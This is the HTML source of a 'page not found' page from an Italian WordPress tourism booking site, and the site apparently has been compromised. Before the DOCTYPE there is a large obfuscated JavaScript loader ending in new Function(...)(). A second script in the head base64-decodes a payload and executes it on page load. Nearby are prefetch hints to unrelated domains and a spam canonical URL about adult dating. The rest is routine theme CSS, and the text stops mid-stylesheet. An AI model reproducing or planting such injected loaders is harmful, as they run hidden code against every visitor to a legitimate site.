_0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/100percent-free-online-adult-dating-sites-in-america-without-installment-in-2019/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 